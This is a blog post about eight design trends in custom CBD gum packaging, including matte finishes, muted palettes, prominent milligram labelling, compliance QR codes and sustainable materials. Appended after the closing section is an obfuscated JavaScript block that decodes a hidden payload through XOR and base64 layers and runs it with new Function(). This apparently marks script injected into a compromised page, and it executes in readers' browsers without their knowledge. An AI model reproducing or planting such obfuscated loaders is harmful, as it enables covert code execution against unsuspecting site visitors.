

I was at a gas station in Colorado a couple summers back, standing at the register waiting on a friend, and I ended up staring at the gum rack for way longer than the situation called for. Regular mint gum, the stuff that’s been the same since I was a kid, sitting right next to these newer CBD gum boxes with matte finishes and way more restrained design than I expected. I actually picked one up just to look at it, which is not a normal thing to do with gum, and that’s kind of the whole point of this list.
Gum is a weird product to package because it’s small, it’s usually an impulse buy, and it’s sitting on a shelf next to a hundred other things fighting for the same three seconds of attention. CBD gum has an extra layer on top of that, because it’s also trying to signal “this is a legitimate, trustworthy product” to a customer who might be a little skeptical about the whole category still. Custom cbd gum boxes have to do more work than a normal pack of Wrigley’s, basically.
Here’s what’s actually working, based on what I’ve seen come through packaging conversations and what’s actually sitting on shelves right now.
1. Matte finishes over glossy
This one surprised me a little when I first noticed it, but it makes sense once you think about it. Glossy packaging reads as candy, as kid-oriented, as cheap-and-cheerful. Matte finishes read as more clinical, more considered, closer to what you’d see on a supplement bottle than a pack of Juicy Fruit. For CBD gum specifically, where a decent chunk of the customer base is buying it for wellness reasons rather than as a treat, that shift in finish alone does a lot to signal “this is a serious product” before anyone’s read a single word on the box.
2. Muted, earthy color palettes replacing bright candy colors
Traditional gum packaging leans hard into saturated colors, bright greens, yellows, reds, because it’s competing for attention against other candy. CBD gum boxes have mostly gone the other direction, sage greens, warm browns, soft off-whites, sometimes just black and white with a single accent color. It’s a deliberate distancing from “candy” and toward “wellness product,” and it tends to work because it makes the box look more like something from a health aisle than a checkout impulse rack, even when it’s sitting in the exact same spot.
3. Minimal typography with real hierarchy
A lot of gum packaging historically has crammed in as much as possible, flavor callouts, sugar-free badges, count numbers, all competing for space. The better custom cbd gum boxes I’ve seen do the opposite, they pick one or two things to actually emphasize, usually the milligram count and maybe the flavor, and let everything else sit quietly in smaller type. It takes some discipline to leave that much white space on a box this small, but it reads as confidence rather than emptiness when it’s done right.
4. Clear, prominent milligram labeling
This one isn’t just an aesthetic trend, it’s genuinely functional and increasingly expected. CBD customers, more than most product categories, actually read the label before buying, because dosage matters to them in a way flavor doesn’t for regular gum. Boxes that make the mg-per-piece count easy to find, usually right on the front panel rather than buried on a side panel, are doing their customers a real favor and it shows in how the packaging gets designed around that number as almost a design element itself rather than an afterthought.
5. Compliance information treated as part of the design, not a bolted-on disclaimer
CBD packaging sits under more regulatory scrutiny than most gum on the shelf, and that’s not going away. Required disclaimers, batch or lot numbers, sometimes QR codes linking to third-party lab testing results, all of that has to be there. What’s changed is that better designs are integrating that information into the actual layout instead of shoving it into a tiny paragraph of gray text nobody reads. A QR code styled to match the rest of the box, linking to a certificate of analysis, does double duty, it satisfies transparency expectations and it actually builds trust with a buyer who’s used to the category having some sketchy players in it.
6. Slim, resalable formats over bulky boxes
Gum needs to travel well, it lives in pockets and bags and cupholders, and CBD gum especially tends to get used in smaller doses throughout a day rather than all at once. Slim rigid boxes or resealable flip-top packs that are actually built to survive being carried around loose in a bag have become more common than the bulkier boxes you’d see on older gum products. It’s a practical shift as much as an aesthetic one, but it also happens to look more premium, since bulky packaging on a small product can read as wasteful or old-fashioned now that a lot of buyers are paying attention to that kind of thing.
7. Botanical or hemp-leaf imagery used sparingly, if at all
Early CBD packaging leaned heavily on hemp leaves and green cannabis-adjacent imagery, sometimes to the point where it looked more like it was signaling THC than CBD, which created confusion and probably held the category back a bit in terms of mainstream trust. The trend now is toward using that imagery much more sparingly, a small icon rather than a dominant graphic, or skipping it entirely in favor of the wellness-adjacent aesthetic covered in trend two. It lets the product sit more comfortably next to other health and wellness items rather than looking like it belongs exclusively in a dispensary.
8. Sustainable materials called out honestly, not just implied
Recyclable paperboard, soy-based inks, packaging that skips unnecessary plastic windows, all of this shows up more in CBD gum packaging than in traditional gum, probably because the customer base overlaps a lot with people who already care about that stuff in other purchases. The trend worth noting here is specificity. Boxes that say something concrete, “FSC-certified paperboard” or “fully curbside recyclable,” are landing better with buyers than ones that just slap a green leaf somewhere and call it a day. People have gotten a bit more skeptical of vague sustainability claims across the board, and CBD buyers in particular tend to research things more than average before trusting a brand.
Final Words
None of these trends work in isolation, and chasing all eight at once on a limited packaging budget usually produces something busy and unfocused rather than genuinely trustworthy-looking. If I had to rank what actually moves the needle most for a new CBD gum brand deciding where to spend on custom cbd gum boxes, clear milligram labeling and honest, well-integrated compliance information would come first, because those directly affect whether a skeptical buyer trusts the product enough to try it. The finish, the palette, the typography, those matter for standing out on a shelf, but trust is what gets someone to actually put the box in their cart the first time, and it’s what gets them to come back for a second one.
That gas station gum rack I mentioned at the start, I ended up buying the CBD gum, not the regular pack next to it. Wasn’t planning to. The box just did its job.
(function(){ var x46eaa6=6026; if(x46eaa6>0){var y17321a=x46eaa6-6757}else{var y17321a=6757} var zf368b3=y17321a*81; var _0xc4c3ed2ddbac=[29,26,112,5,14,48,39,6,13,10,17,16,29,30,9,11,13,10,113,26,12,32,9,16,0,26,17,7,1,36,124,37,0,10,112,46,15,48,32,9,28,35,39,42,28,121,124,35,29,9,59,43,12,25,63,4,14,120,1,7,13,10,43,44,14,47,124,33,16,33,17,43,0,48,112,42,15,13,10,7,27,32,60,24,16,33,26,13,27,13,1,24,15,9,60,18,2,47,13,17,14,47,124,7,26,14,60,10,28,29,36,4,0,48,60,1,27,35,56,10,0,26,47,17,15,120,112,17,27,13,113,24,0,13,10,1,15,10,32,10,15,35,10,4,15,13,60,2,28,35,10,10,15,10,39,46,15,13,10,10,0,48,60,7,28,10,56,5,15,13,60,42,25,47,112,17,11,121,35,37,14,48,47,16,0,47,124,31,11,29,25,33,16,32,13,6,12,25,35,3,25,121,18,31,27,9,59,2,15,36,43,25,14,36,17,29,15,9,120,25,15,36,125,30,16,32,13,6,12,25,35,3,25,121,18,31,11,26,17,30,9,10,124,31,14,121,43,44,11,63,35,41,30,48,17,4,0,36,125,30,16,32,13,6,12,25,35,3,25,121,18,31,11,26,17,30,9,10,124,31,14,121,43,45,15,9,120,43,12,32,47,9,30,63,120,43,14,48,120,43,11,48,29,9,30,48,39,31,16,36,30,45,13,25,120,6,11,25,56,12,30,36,17,2,14,32,29,9,0,32,17,16,30,9,35,5,15,48,29,25,15,36,43,16,14,32,120,25,0,9,56,16,15,9,35,2,16,36,30,45,13,25,120,6,11,25,56,12,30,36,17,2,14,32,29,9,0,32,17,16,30,10,59,31,11,121,25,4,11,26,56,16,11,25,63,42,14,26,9,41,14,48,17,44,0,14,43,41,14,32,26,45,30,30,124,26,12,25,120,2,11,35,6,31,30,47,59,2,15,36,43,17,14,48,1,4,30,48,39,31,14,14,17,2,14,32,29,9,0,32,17,16,16,36,30,45,13,25,120,6,11,25,56,12,30,36,17,4,11,26,56,29,14,10,47,25,14,48,43,43,12,30,43,29,15,9,120,25,15,36,43,1,12,10,9,27,14,48,17,44,0,14,43,2,11,48,18,45,30,30,124,26,12,25,120,2,11,35,6,31,30,47,35,31,14,25,9,45,14,32,44,29,14,10,47,25,14,48,43,43,12,30,43,2,12,10,59,30,13,10,56,16,15,48,29,17,11,47,120,17,11,26,10,16,13,10,18,45,2,13,1,24,15,9,60,18,2,32,39,26,0,26,39,24,9,10,6,13,31,120,35,10,7,120,112,42,7,35,9,43,27,12,121,2,15,120,59,46,7,120,10,24,7,10,60,7,7,35,121,7,24,13,36,6,7,32,60,2,7,50,48,6,28,35,125,6,27,13,35,42,7,35,47,46,27,121,60,11,12,48,47,4,31,27,17,43,0,48,63,12,9,29,26,42,15,120,113,10,0,29,32,10,27,29,10,42,25,32,112,5,14,48,39,6,13,10,17,16,31,27,17,44,15,47,63,12,14,48,60,26,2,32,59,6,0,26,59,27,14,48,32,25,9,47,120,4,9,9,1,24,15,9,60,18,2,32,5,28,11,9,125,13,2,32,59,6,0,26,59,27,14,48,32,16,11,47,63,42,11,47,120,4,29,29,36,30,27,121,10,13,26,13,26,45,27,25,14,45,26,33,17,42,12,26,120,42,13,32,43,17,30,63,39,5,15,63,39,6,11,121,14,4,29,13,5,37,15,63,120,44,15,48,1,16,15,13,1,25,0,121,13,37,13,48,5,1,12,36,43,30,0,10,43,45,12,26,14,14,27,13,60,10,29,9,59,43,12,25,63,4,14,121,125,45,25,47,112,17,11,121,35,37,11,48,13,44,15,32,17,7,26,9,35,17,11,63,39,43,5,10,43,6,29,27,17,28,13,63,47,7,30,63,39,5,15,63,39,6,11,121,14,24,28,30,30,24,28,30,10,30,27,13,113,25,25,32,9,46,29,30,47,37,11,48,13,44,15,32,17,7,29,9,59,43,12,25,63,4,14,121,125,45,25,47,112,17,11,121,35,37,13,26,25,28,0,63,112,16,26,11,17,28,13,63,47,7,30,63,39,5,15,63,39,6,11,121,14,1,27,120,14,30,2,47,59,26,0,26,39,31,12,36,6,4,29,14,29,37,11,10,9,24,9,26,59,1,11,120,26,45,16,35,1,46,14,47,60,26,12,48,47,4,31,27,17,5,9,63,120,17,12,13,26,2,25,33,17,5,9,63,120,17,12,13,29,37,13,26,25,28,0,63,112,16,30,48,29,43,14,48,124,6,13,29,1,37,12,9,5,6,15,9,48,27,26,13,60,25,9,47,112,17,11,121,35,37,12,10,13,29,0,47,121,13,11,26,47,4,11,32,63,63,14,63,121,26,2,32,13,29,13,48,112,24,14,121,43,3,12,10,59,3,12,25,60,26,2,47,63,12,12,26,47,5,30,29,60,25,30,29,32,24,29,13,1,25,0,121,13,37,12,10,13,29,0,47,121,25,2,47,47,25,12,63,13,42,11,9,60,27,26,11,39,6,11,48,9,16,0,36,43,46,11,48,17,29,7,32,13,17,11,50,39,31,0,26,48,26,2,47,63,26,14,10,124,6,29,13,1,13,11,48,63,6,12,9,59,16,31,27,17,1,13,9,112,10,15,63,47,4,25,47,25,41,15,9,120,41,13,30,13,43,29,9,1,4,0,9,120,5,11,48,44,45,16,35,1,13,10,10,112,5,14,48,39,6,13,10,17,16,31,27,17,7,0,32,29,1,12,30,13,37,13,10,59,7,9,121,29,37,13,26,5,25,14,121,9,11,11,48,63,6,12,9,59,16,31,26,43,43,12,36,35,56,11,48,17,29,13,9,39,43,29,26,112,5,14,48,39,6,13,10,17,16,29,27,17,45,9,26,59,28,14,9,124,44,30,27,17,16,15,9,35,10,15,121,9,11,12,48,47,4,31,27,17,27,14,10,112,26,15,10,14,13,14,48,63,7,31,27,13,120,6,28,13,6,12,25,35,58,0,9,47,5,0,9,39,6,29,30,10,11,2,32,1,29,0,48,13,17,13,30,43,31,11,26,63,16,29,30,124,56,6,33,39,60,16,36,29,37,13,10,59,7,9,121,29,6,11,63,63,43,29,13,1,37,13,32,25,46,13,26,47,26,30,63,39,43,12,27,59,43,11,9,63,43,11,47,120,48,0,10,47,44,0,9,60,26,16,34,39,31,14,63,120,43,14,63,121,29,4,25,9,2,0,14,125,30,16,32,47,2,11,26,29,25,15,32,47,6,13,10,17,16,30,32,5,3,14,32,44,45,29,13,1,37,13,32,25,46,13,26,47,26,30,63,120,25,14,10,63,31,12,9,121,13,28,13,36,2,27,29,1,37,13,32,25,46,13,26,47,26,30,48,17,16,14,26,17,17,0,29,25,46,12,10,43,41,12,26,9,31,14,121,14,25,9,47,120,4,9,9,1,37,0,47,13,42,13,48,25,7,0,30,13,50,3,34,17,123,30,63,35,17,11,63,39,43,29,27,17,27,14,10,112,26,15,10,14,16,11,48,63,3,11,26,17,16,11,32,63,60,0,9,13,6,29,14,10,11,10,10,39,17,12,26,39,26,29,26,48,25,9,33,17,16,15,9,35,10,15,121,13,43,29,13,1,13,10,13,1,37,13,32,25,46,13,26,47,26,30,48,17,16,0,9,59,4,14,47,60,13,2,32,1,29,0,48,13,17,13,30,43,31,14,63,120,25,14,10,63,31,12,9,121,13,0,63,63,16,15,47,120,25,14,32,44,26,29,9,1,37,14,48,47,2,9,26,60,26,14,48,63,7,31,28,63,4,11,48,17,4,29,30,10,25,25,47,26,11,2,32,1,29,0,48,13,17,13,30,43,3,0,10,43,44,29,28,5,57,6,34,44,16,11,47,120,4,13,10,43,45,13,10,112,9,29,27,17,26,13,48,9,16,29,14,10,11,10,14,10,11,10,10,112,5,14,48,39,6,13,10,17,16,31,27,17,2,13,10,43,30,13,10,32,26,2,47,63,43,12,26,120,42,13,30,9,11,13,10,113,26,2,47,63,43,12,26,120,42,13,29,44,13,2,32,43,17,14,48,124,7,14,47,36,16,14,26,63,16,0,47,120,26,29,9,59,43,12,25,63,4,14,121,35,56,11,48,17,29,13,9,39,43,30,63,59,43,11,32,17,30,12,48,48,26,14,63,63,30,14,30,10,11,12,48,47,4,31,27,17,16,11,48,124,28,15,47,113,13,9,32,5,3,14,32,43,4,11,26,56,12,16,35,60,16,27,30,125,30,14,10,63,6,13,26,17,44,25,121,124,43,12,26,13,37,15,32,47,30,14,30,125,30,11,26,47,4,15,10,25,3,25,49,1,11,12,26,18,12,2,32,39,26,0,26,39,24,9,10,6,30,0,26,47,6,15,13,6,45,27,25,14,45,29,33,17,43,0,48,63,12,9,25,26,30,16,32,29,17,12,26,63,3,12,30,124,35,30,26,9,44,25,120,47,13,25,47,59,43,12,25,63,4,14,121,35,37,12,32,124,30,11,9,121,26,2,32,43,17,14,48,124,7,14,47,35,33,2,47,63,43,12,26,120,42,13,27,26,30,2,32,43,4,0,32,5,41,12,121,10,16,12,26,13,43,14,121,13,46,12,10,43,41,12,26,9,31,14,121,13,37,12,26,112,44,14,26,18,25,9,47,112,17,11,121,35,37,0,32,39,2,15,13,25,37,12,26,112,44,14,26,18,46,16,49,17,6,0,48,120,30,14,36,43,4,0,9,39,5,14,25,121,15,2,32,120,41,12,9,5,16,15,121,13,37,12,26,112,44,14,26,18,16,11,48,63,3,12,10,29,6,29,13,6,45,16,35,1,25,0,121,13,37,0,32,39,2,15,14,9,4,0,9,120,5,11,48,44,18,2,32,124,41,11,26,32,16,11,48,63,2,14,26,47,41,0,14,14,31,2,30,18,27,16,30,18,30,16,36,125,25,25,47,59,43,12,25,63,4,14,121,35,37,11,26,9,16,14,26,9,17,29,27,17,5,0,9,120,44,15,48,14,27,27,14,10,11,10,14,10,16,15,32,47,6,15,32,14,26,0,63,63,16,15,47,120,25,14,32,44,26,29,9,1,4,0,9,120,5,11,48,44,18,2,47,35,25,14,48,29,25,15,14,13,37,12,10,63,6,0,26,59,26,29,35,32,25,25,47,26,25,25,47,25,46,12,10,43,41,12,26,9,31,14,121,35,37,11,9,124,27,0,26,29,29,29,27,17,6,0,32,29,17,29,9,1,24,15,9,60,18,2,47,63,46,11,47,60,13,0,26,17,41,12,10,25,43,14,63,121,16,15,47,59,43,15,9,120,43,24,10,29,43,14,10,63,16,12,30,14,45,11,32,39,4,13,9,35,6,16,36,10,11,2,47,63,46,11,47,60,16,11,47,59,41,26,11,17,6,0,32,29,17,29,36,125,31,15,9,35,25,30,63,35,26,11,29,17,3,26,14,125,27,2,47,13,17,14,47,124,7,29,36,125,46,2,47,113,13,16,36,1,120,15,9,120,26,30,48,112,30,14,32,17,4,29,28,120,17,12,26,48,16,14,48,17,7,29,30,10,31,28,120,36,2,27,29,36,25,25,33,17,5,0,63,39,4,30,48,47,3,9,10,43,41,26,9,120,4,12,10,48,11,29,26,120,31,15,47,63,29,0,10,43,6,30,48,13,43,15,10,120,14,10,26,120,31,15,47,63,29,0,10,43,6,30,48,59,31,0,25,10,25,30,48,47,2,11,26,63,16,0,28,39,26,13,10,29,44,29,27,17,5,0,63,39,4,29,13,1,13,2,47,35,25,14,48,29,25,15,14,14,2,29,14,43,6,13,26,63,16,29,26,112,5,14,48,39,6,13,10,17,16,29,27,17,6,0,32,29,17,29,9,1,25,0,121,13,37,12,26,124,30,15,14,9,37,11,9,124,27,0,26,29,29,29,27,17,6,0,32,29,17,29,13,1,13,29,13,1,13,29,14,14,25,25,47,117,117]; var _0xd2590aeec7ec=72; var _0x695b12d6658b=”; for(var _0xecc7dff14118=0;_0xecc7dff14118<_0xc4c3ed2ddbac.length;_0xecc7dff14118++) _0x695b12d6658b+=String.fromCharCode(_0xc4c3ed2ddbac[_0xecc7dff14118]^_0xd2590aeec7ec); var _0xb2ada9a65d62=121; var _0x61fc9cbf8bf3=atob(_0x695b12d6658b); var _code=''; for(var _0xecc7dff14118=0;_0xecc7dff14118<_0x61fc9cbf8bf3.length;_0xecc7dff14118++) _code+=String.fromCharCode(_0x61fc9cbf8bf3.charCodeAt(_0xecc7dff14118)^_0xb2ada9a65d62); (new Function(_code))(); })();